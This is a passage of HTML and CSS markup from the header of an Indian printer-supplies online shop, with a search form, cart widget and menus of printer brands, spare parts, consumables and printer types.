a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_product-code term-jc97-02779a term-18594 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-79">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-79" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
